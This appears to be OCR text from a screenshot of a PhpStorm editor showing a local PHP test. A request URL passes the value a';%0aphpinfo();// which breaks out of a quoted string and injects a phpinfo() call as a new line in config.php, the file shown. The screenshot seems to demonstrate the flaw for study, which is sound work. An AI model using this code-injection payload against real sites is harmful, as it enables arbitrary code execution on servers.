 URL
http://php.local/test/index.php?api=a';%0aphpinfo();//
Enable POST
PS File Edit View Navigate Code Refactor Run Tools VCS Window Help test - config.php - PhpStorm
test config.php
1: Project
Project
index.php
config.php
test E:\code\php\test
config.php
index.php
External Libraries
Scratches and Consoles
ucture
1 <?php
2 $API = 'a\';
3 phpinfo();//';